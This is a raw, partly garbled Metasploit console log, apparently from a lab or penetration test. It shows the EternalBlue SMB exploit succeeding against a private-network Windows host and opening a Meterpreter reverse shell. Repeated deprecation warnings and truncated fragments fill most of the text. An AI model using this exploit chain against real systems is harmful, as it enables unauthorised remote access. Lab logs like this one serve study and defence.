 ersion
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed
ersion
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed
ersion
[+] 192.168.52.138:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.52.138:445 - Sending final SMBv2 buffers.
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed
ersion
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed
ersion
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed
ersion
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed
ersion
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed
ersion
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed
ersion
[*] 192.168.52.138:445 - Sending last fragment of exploit packet!
[*] 192.168.52.138:445 - Receiving response from exploit packet
[+] 192.168.52.138:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.52.138:445 - Sending egg to corrupted connection.
[*] 192.168.52.138:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.123.206
[*] Meterpreter session 1 opened (192.168.123.143:4444 → 192.168.123.206:3427) at 2022-09-20 23:35:15 -0400
[+] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >